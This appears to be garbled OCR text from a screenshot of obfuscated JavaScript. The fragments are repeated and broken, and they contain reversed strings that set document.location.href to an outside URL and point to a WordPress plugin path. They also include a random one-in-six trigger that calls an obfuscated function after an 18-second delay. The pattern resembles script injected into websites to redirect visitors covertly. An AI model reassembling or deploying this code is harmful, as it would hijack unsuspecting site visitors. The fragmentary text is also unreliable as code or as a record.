
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-